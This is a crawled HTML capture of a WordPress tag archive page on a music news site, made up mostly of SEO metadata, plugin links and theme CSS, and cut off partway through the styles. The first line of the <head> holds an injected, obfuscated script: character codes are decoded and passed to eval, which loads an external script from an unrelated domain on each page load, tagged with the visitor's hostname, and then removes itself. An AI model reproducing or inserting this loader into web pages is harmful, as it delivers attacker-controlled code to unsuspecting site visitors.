

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/tag/the-navy/
body_size: 28640
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Navy Archives - Music Times Now</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/tag/the-navy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Navy Archives - Music Times Now" />
<meta property="og:url" content="https://musictimesnow.com/tag/the-navy/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Navy Archives - Music Times Now" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/tag/the-navy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/tag/the-navy/","name":"The Navy"}}]},{"@type":"CollectionPage","@id":"https://musictimesnow.com/tag/the-navy/#webpage","url":"https://musictimesnow.com/tag/the-navy/","name":"The Navy Archives - Music Times Now","isPartOf":{"@id":"https://musictimesnow.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/tag/the-navy/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; The Navy Tag Feed" href="https://musictimesnow.com/tag/the-navy/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
